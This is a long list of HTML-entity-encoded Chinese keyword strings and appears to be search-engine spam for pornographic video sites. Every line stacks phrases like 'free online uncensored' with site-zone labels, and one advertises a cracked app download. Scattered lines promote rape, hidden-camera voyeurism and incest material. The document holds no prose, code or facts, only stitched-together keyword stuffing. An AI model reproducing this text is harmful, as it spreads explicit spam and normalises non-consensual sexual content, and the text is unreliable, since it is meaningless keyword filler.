&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x533A;&#x6EE1;&#x5341;&#x516B;
&#x4E2D;&#x56FD;av&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;17694
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8F6F;&#x4EF6;
&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x8272;9&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;91&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x65E0;&#x5957;&#x5185;&#x8C22;
&#x6700;&#x65B0;&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x5927;&#x6CE2;&#x59BA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x5F71;&#x9662;
9977&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;d&#x556A;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x2164;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x89C2;&#x770B;
911&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6781;&#x4E3A;&#x7535;&#x5F71;&#x5929;&#x5802;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7B2C;28&#x9875;
&#x5C11;&#x5987;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x7B2C;400&#x7AE0;
99re&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x9999;&#x8549;&#x4E0B;&#x8F7D;&#x8F6F;&#x4EF6;APP&#x7834;&#x89E3;&#x7248;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9E2D;&#x5F71;&#x7247;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;
aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x81EA;&#x62CD;&#x65E0;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;
&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;1&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;XXXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;H
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;a&#x5728;&#x7EBF;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x77ED;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6F02;&#x4EAE;&#x4EBA;&#x5987;&#x6309;&#x6469;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E4B;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;
&#x4E9A;&#x6D32;&#x72FC;&#x7A9D;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;XXXXX&#x9EC4;&#x533A;&#x514D;&#x8D39;&#x770B;&#x52A8;&#x6F2B;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
99999&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x66F0;&#x70ED;&#x4E45;&#x4E45;&#x601D;&#x601D;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x61C2;&#x8272;av&#x7EFC;&#x827A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;A&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;S&#x2228;
99&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5927;&#x5168;&#x9EC4;a
&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x5411;&#x65E5;&#x8475;&#x6C61;&#x6C61;&#x6C61;
&#x4E9A;&#x6D32;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;&#x5077;&#x5077;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;a&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2228;&#x6BDB;&#x7247;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6027;&#x7231;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6309;&#x6469;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x7684;&#x6F2B;&#x753B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x56DB;&#x864E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B27;&#x7F8E;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;
&#x4E9A;&#x6D32;&#x8272;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;
&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x6027;&#x8272;av&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;4
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x9EC4;a&#x7247;
&#x5929;&#x5929;&#x5E72;&#x591C;&#x64CD;
&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x51F8;&#x51F9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x4E00;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;2025&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;91&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;&#x65E0;&#x6BD2;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x770B;
FREEZEFRAME&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x556A;&#x556A;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x679C;TV
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;
91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;av
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;17694&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8005;&#x76F8;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;APP
&#x63A2;&#x82B1;&#x53E3;&#x7206;&#x989C;&#x5C04;&#x4E73;&#x4EA4;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7206;&#x4E73;videovr&#x8D85;&#x6E05;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x5077;&#x5403;&#x7981;&#x679C;&#x79C1;&#x5BC6;&#x89C6;&#x9891;
&#x8272;&#x821E;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
91&#x5FEB;&#x8272;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x9C81;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;1&#x533A;2&#x533A;3&#x533A;
&#x5077;&#x67CF;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4E9A;&#x6D32;&#x4E71;&#x5987;XINGLU
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;aa&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6B32;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;H&#x4F5C;&#x6587;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x871C;&#x81C0;
&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x90A6;&#x8F66;&#x89C6;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;gv&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E2D;&#x6587;AV&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5973;&#x6559;&#x5E08;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x65E0;&#x7801;
&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x7CBE;&#x54C1;&#x4F9D;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;97
&#x871C;&#x82BD;&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6D53;&#x6BDB;&#x5927;bbwbbw
&#x4EBA;&#x524D;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E0D;&#x5361;&#x4E2D;&#x6587;av&#x7684;&#x7F51;&#x7AD9;
&#x5077;&#x62CD;&#x81EA;&#x6015;&#x4E9A;&#x6D32;91
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x672C;999&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x6709;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x770B;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5927;&#x7247;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7F51;&#x7AD9;
996&#x70ED;&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
97&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
99&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x770B;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x6B27;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x62CD;&#x62CD;&#x62CD;1000&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;vs&#x65E5;&#x4EA7;VS&#x6B27;&#x7F8E;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;5g
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x4EAC;&#x4E1C;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5730;&#x798F;&#x5229;
91&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
xxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x8272;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;&#x6BDB;&#x7247;&#x4F53;&#x9A8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x6F2B;&#x753B;
av&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x8D85;&#x6E05;&#x6709;&#x7801;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7247;
